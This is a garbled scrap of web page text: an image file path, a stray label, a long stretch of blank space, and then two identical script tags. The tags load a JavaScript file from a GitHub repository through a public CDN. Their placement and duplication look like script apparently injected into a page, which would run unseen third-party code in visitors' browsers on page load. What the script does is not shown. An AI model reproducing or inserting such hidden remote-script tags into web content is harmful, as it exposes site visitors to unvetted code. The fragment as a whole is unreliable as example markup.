 ( - Ash-shr-486)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  